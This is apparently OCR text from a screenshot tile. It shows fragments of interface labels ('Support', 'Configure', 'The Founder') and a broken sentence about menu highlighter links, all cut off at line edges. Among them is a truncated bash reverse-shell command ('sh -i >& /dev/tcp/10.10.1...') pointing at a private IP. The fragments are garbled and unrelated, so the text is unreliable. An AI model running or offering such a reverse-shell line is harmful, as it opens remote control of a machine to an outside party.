
Optional. In the menu, the h
lighter links will be positio
Support
Configure
sh -i >& /dev/tcp/10.10.1
The Founder
Configure